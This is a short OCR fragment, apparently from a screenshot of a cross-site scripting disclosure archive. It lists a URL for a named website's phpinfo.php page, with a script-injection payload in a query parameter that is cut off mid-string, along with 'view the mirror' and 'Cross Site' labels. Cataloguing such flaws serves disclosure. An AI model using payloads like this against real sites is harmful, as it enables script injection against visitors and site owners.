
URL: http://www.nautilusexplorer.com/templates/phpinfo.php?cx[][][][][]
[][][][][][][][][][][][][][][]=%22%3E%3Cscript%3Ealert(docume
Click here to view the mirror
Cross Site 
Advertisements